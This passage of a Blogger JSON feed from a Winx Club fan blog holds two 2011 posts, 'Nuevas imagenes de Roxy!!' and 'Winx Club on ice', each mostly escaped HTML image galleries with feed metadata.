href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaMkEF_kw1uNQ-MBj0lG10arPWtKj3m7xZ2Y7SjLqK6evrlKY3VPwVGZ1LfNuQjltq0JeNSwOLT1UXqmGCwMyxakecPBXGNYmlBw85ZbsVyklmw3SElQ_wftBWgZCqdiiH1p9oUb8G-Q\/s1600\/youloveit_ru_roxy_love_pet_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaMkEF_kw1uNQ-MBj0lG10arPWtKj3m7xZ2Y7SjLqK6evrlKY3VPwVGZ1LfNuQjltq0JeNSwOLT1UXqmGCwMyxakecPBXGNYmlBw85ZbsVyklmw3SElQ_wftBWgZCqdiiH1p9oUb8G-Q\/s1600\/youloveit_ru_roxy_love_pet_2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqTLMZK1XM-05k2UdCWXAmNDiN0KdTFVuuPVdraMoVGYtiID_YIf3zj0AIFNUAsmHBAkNjKXbNmtbcJrmGOfeJYZ1rR-E0F7sEMJ-Yge55NtzSo2jfqvhkU2zj1gSoLID7ddbqZ6CvGg\/s1600\/youloveit_ru_roxy_on_ice2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqTLMZK1XM-05k2UdCWXAmNDiN0KdTFVuuPVdraMoVGYtiID_YIf3zj0AIFNUAsmHBAkNjKXbNmtbcJrmGOfeJYZ1rR-E0F7sEMJ-Yge55NtzSo2jfqvhkU2zj1gSoLID7ddbqZ6CvGg\/s1600\/youloveit_ru_roxy_on_ice2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7666975063357983583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7666975063357983583"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/06\/nuevas-imagenes-de-roxy.html","title":"Nuevas imagenes de Roxy!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsColSq8iaZ3HqxlkjcjYA21z4UGyI6IN_u5RlyZAXUCPi3hrqqY3Y9ehdgSjpCOBb4kAeDtQKFbN59qccBnMkWqRXIhJE-bdztiuPdfflvC_HuAKd646ybrBcChGVKVqiopg_wxmCuA\/s72-c\/youloveit_ru_nurka_roxy_v_poln.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7768249906562650913"},"published":{"$t":"2011-06-02T09:11:00.001+02:00"},"updated":{"$t":"2012-02-03T17:58:17.769+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx on ice"}],"title":{"type":"text","$t":"Winx Club on ice"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuzUoE561uAJoVQOwLc8sHtjjyTJY-O-sVx0BlyZw9rS9UjtESq4OlWRri2MoVD53EqQLSzfr7aIpNitYpsymOJzEUGSGkNFYp2A7AHealVSH5OaT2KWiyH-DXqpfa1k6dVq2u3UkS5Q\/s1600\/88c82907f8a7.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuzUoE561uAJoVQOwLc8sHtjjyTJY-O-sVx0BlyZw9rS9UjtESq4OlWRri2MoVD53EqQLSzfr7aIpNitYpsymOJzEUGSGkNFYp2A7AHealVSH5OaT2KWiyH-DXqpfa1k6dVq2u3UkS5Q\/s640\/88c82907f8a7.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLgU4bbwOtZEbnlUCZ-cnjJAZ-dWsoTAUN22EcmRQF1LLvgEDHvX-18R7tLpT2-UYCCAuLfpVPtat0bY09ASlhs777Fm4UeNNMfsODBN8iac1zRFhhQF1lSSfgOOECCWIjNx1Dr0VxdA\/s1600\/floraonice.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLgU4bbwOtZEbnlUCZ-cnjJAZ-dWsoTAUN22EcmRQF1LLvgEDHvX-18R7tLpT2-UYCCAuLfpVPtat0bY09ASlhs777Fm4UeNNMfsODBN8iac1zRFhhQF1lSSfgOOECCWIjNx1Dr0VxdA\/s640\/floraonice.jpg\" width=\"339\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiRv9TE_sONYecNvwNPiYvoyV7isFDeR22dfmQdDRwdVfCsiq8aGxo_LyNdjmE49oL0JSVk6lUk-UnLRnxyP6mOyDjkDTLs9e4BL9Ar1e3Ha-ni46TRqXSmbFgPaxU09GDGh4rLLh8gQ\/s1600\/Layla-the-winx-club-12347575-761-1233.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiRv9TE_sONYecNvwNPiYvoyV7isFDeR22dfmQdDRwdVfCsiq8aGxo_LyNdjmE49oL0JSVk6lUk-UnLRnxyP6mOyDjkDTLs9e4BL9Ar1e3Ha-ni46TRqXSmbFgPaxU09GDGh4rLLh8gQ\/s640\/Layla-the-winx-club-12347575-761-1233.jpg\" width=\"395\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYiGU7xdTTtUGausuiXYmxQ7_YWjG3pXkwfdFBQEicgmkp2RJcRWFU65fx_orOaZQTrmWt56DQLn9by5j2lFHGJUaxcMynVk2qy7IFJE1LvIVTgEfJH3pM5senHMkB56XYlO5BykmAFg\/s1600\/musagelowinxicecopy.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYiGU7xdTTtUGausuiXYmxQ7_YWjG3pXkwfdFBQEicgmkp2RJcRWFU65fx_orOaZQTrmWt56DQLn9by5j2lFHGJUaxcMynVk2qy7IFJE1LvIVTgEfJH3pM5senHMkB56XYlO5BykmAFg\/s1600\/musagelowinxicecopy.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3UhRRIy5ubbFUf7GiHGb7BTWIbytrqA2cXan5IadX9bDcuJwUAB69N-ehXzuB2PgBYJJ_WgHoIUkMhNmhE3bzcV3l7d86tY_tP5tuD3KWO1hLS-B04e4b59IqR6IEUuci-ETyp2rKBw\/s1600\/onicel.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3UhRRIy5ubbFUf7GiHGb7BTWIbytrqA2cXan5IadX9bDcuJwUAB69N-ehXzuB2PgBYJJ_WgHoIUkMhNmhE3bzcV3l7d86tY_tP5tuD3KWO1hLS-B04e4b59IqR6IEUuci-ETyp2rKBw\/s1600\/onicel.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYP9nMEwAbx27n_oJUVfipk5W0s0-ESJVm1a8KIhNA4-MtXQlwagU_gWM6ltsBAsVX55xg7sWWFQqopMjRzNe648FdAq1s2_c-iWT-v2JhJJOHFVuM4XTsdG42xdv1UJDETI2FiZDZ8w\/s1600\/youloveit_ru_roxy_on_ice2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYP9nMEwAbx27n_oJUVfipk5W0s0-ESJVm1a8KIhNA4-MtXQlwagU_gWM6ltsBAsVX55xg7sWWFQqopMjRzNe648FdAq1s2_c-iWT-v2JhJJOHFVuM4XTsdG42xdv1UJDETI2FiZDZ8w\/s1600\/youloveit_ru_roxy_on_ice2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIjVuC6xQ1Zr9yI7D7NUqFYpbAMZOC6yHqljFdartnRjD7d4bgvgaxSxQ6rAR8bNNonD6Vg-rh1lSgbXUqwT6169mjqsJKdv9n5hI1A1vXXi3bl-hrlUJM0tJhDjlf9gaBbwBPb2benw\/s1600\/stellaonice+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIjVuC6xQ1Zr9yI7D7NUqFYpbAMZOC6yHqljFdartnRjD7d4bgvgaxSxQ6rAR8bNNonD6Vg-rh1lSgbXUqwT6169mjqsJKdv9n5hI1A1vXXi3bl-hrlUJM0tJhDjlf9gaBbwBPb2benw\/s640\/stellaonice+%25281%2529.jpg\" width=\"327\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE_YgEopo5lN_7DxbmRUe79D54YzHKdDxIeymdiGxAXCZbfbMIsJoysRZQD8lk7_0q7pgHbBPTKCisZdXH0tzwU0HvrRLHdZZBFwy6dcpxuEZ6z0ydwYYTexskwABOvbAjL3byu7Jhtg\/s1600\/stellaonice.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE_YgEopo5lN_7DxbmRUe79D54YzHKdDxIeymdiGxAXCZbfbMIsJoysRZQD8lk7_0q7pgHbBPTKCisZdXH0tzwU0HvrRLHdZZBFwy6dcpxuEZ6z0ydwYYTexskwABOvbAjL3byu7Jhtg\/s640\/stellaonice.JPG\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDX8we3HqHBRR1oOJcca1JxdGV7EpjxxOptvRUvd0-lE8VXkHvbu8dQHYbxiahmJhR4vmpS5aLTAn-rPOnkb3vLnRUD6UldboB9KaRtSXE3CVeJgMM-X8tI8rEF809C68Pz57nB534IQ\/s1600\/tecnaonice.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDX8we3HqHBRR1oOJcca1JxdGV7EpjxxOptvRUvd0-lE8VXkHvbu8dQHYbxiahmJhR4vmpS5aLTAn-rPOnkb3vLnRUD6UldboB9KaRtSXE3CVeJgMM-X8tI8rEF809C68Pz57nB534IQ\/s640\/tecnaonice.jpg\" width=\"459\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG94V6QYln1VZbe7A2fJrIrHZg1ScItv27lr6oqlwqvWhy2hSIVRLU7lmOIgOtuakY3xWEPPL5-GDTaxap5ZzP2Zxm-FjL2Z_Be0hgMkXJbNdvnAPfAoctYckUacJtEKu8iSbv_67ZyQ\/s1600\/138430cffb_65954898_o2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG94V6QYln1VZbe7A2fJrIrHZg1ScItv27lr6oqlwqvWhy2hSIVRLU7lmOIgOtuakY3xWEPPL5-GDTaxap5ZzP2Zxm-FjL2Z_Be0hgMkXJbNdvnAPfAoctYckUacJtEKu8iSbv_67ZyQ\/s640\/138430cffb_65954898_o2.png\" width=\"435\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFKJi1LoYFp7uRqeKNLZXe384yQj4uia58Ite1zn6fHrdaywe3hck-B0gX7MxAPtNE3dhKN4CTAFSMMBrRZbZFNNXawz_aEIkoSl6T_L9V7mD99whUz6m3TwacwfqkVOuwsGpYlK-VyQ\/s1600\/rmjiig.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFKJi1LoYFp7uRqeKNLZXe384yQj4uia58Ite1zn6fHrdaywe3hck-B0gX7MxAPtNE3dhKN4CTAFSMMBrRZbZFNNXawz_aEIkoSl6T_L9V7mD99whUz6m3TwacwfqkVOuwsGpYlK-VyQ\/s1600\/rmjiig.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHA-lc5mqPpRdMTkjUZoCB4tbcXHXeQL8U9YU-HVH4S-Y1-YtJgoOCfBp4iaadCdlZfOmZeqTFuhqYTEyxc7G9kurDd1nU-a6mYB7GwcGZQGgCHFyC1mmbO4t5WouFQpXwoJ0NkGtsiw\/s1600\/winx-on-ice-2.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHA-lc5mqPpRdMTkjUZoCB4tbcXHXeQL8U9YU-HVH4S-Y1-YtJgoOCfBp4iaadCdlZfOmZeqTFuhqYTEyxc7G9kurDd1nU-a6mYB7GwcGZQGgCHFyC1mmbO4t5WouFQpXwoJ0NkGtsiw\/s1600\/winx-on-ice-2.bmp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7768249906562650913"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7768249906562650913"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/06\/winx-club-on-ice.html","title":"Winx Club on ice"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuzUoE561uAJoVQOwLc8sHtjjyTJY-O-sVx0BlyZw9rS9UjtESq4OlWRri2MoVD53EqQLSzfr7aIpNitYpsymOJzEUGSGkNFYp2A7AHealVSH5OaT2KWiyH-DXqpfa1k6dVq2u3UkS5Q\/s72-c\/88c82907f8a7.jpg","height":"72","width":"72"}}]}});